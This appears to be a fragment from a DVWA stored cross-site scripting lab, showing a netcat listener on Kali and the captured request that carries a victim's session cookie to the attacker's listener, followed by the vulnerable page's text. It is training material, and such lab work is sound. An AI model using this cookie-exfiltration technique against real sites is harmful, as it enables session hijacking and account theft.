 root@kali:/var/www/html# nc -nvlp 4445
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.0.2.15.
Ncat: Connection from 10.0.2.15:45206.
GET /cookies.php?cookie=security=low;%20PHPSESSID=e855f709748c150bf14938cdb8bb42
90 HTTP/1.1
Host: 10.0.2.15:4445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/dvwa/vulnerabilities/xss_s/
Connection: keep-alive
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
Message *
Name: test
Message: This is a test comment.
Name: aaa
Message: